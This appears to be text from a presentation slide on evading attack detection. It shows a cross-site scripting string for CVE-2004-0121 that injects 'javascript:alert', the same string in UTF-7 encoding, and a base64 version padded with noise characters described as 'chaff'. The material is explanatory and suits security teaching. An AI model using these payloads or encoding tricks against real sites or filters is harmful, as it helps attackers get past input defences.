 ORIGINAL ATTACK STRING (CVE-2004-0121)
▪ the following original attack string represented in different encodings:
<img src="mailto:aa&quot; /select javascript:alert('vulnerable')">
7-BIT UNICODE ENCODED
+ADw-html+AD4 +ADw-body+AD4+ADw-img src+AD0AIg-mailto:aa+ACY-quot; /select
javascript:alert('vulnerable')+ACIAPg+ADw-/body+AD4 +ADw-/html+AD4
BASE64 ENCODED WITH CHAFF
▪ chaff is insertion of noise with the purpose to confuse systems
P[G;.?h0bW☖{#w_+%_~&%]I<Dxib!&2$R'5|Pg,^o8(;aW1nI:$H );_N'-
?>yYz$0i\(*~?bWF>p^b.&HRv}OmF#.hJn%#:F1b3Q`7_IC{9(#@z#.Z☖W}xl☖Y&3Qg[amF*2YX#N^}
|^?^`j()cm$]>☖l%w,dD"$p](hb.☖\^#GVy'>d@!!☖~Cgnd`n[ Vsb](m'VyYW☖JsZS#c`
!)#"p'I@%j4KP'C9i`~b.:2]R5'{P?$i';A_8L *,2)h}0)@bWw☖+Cgo=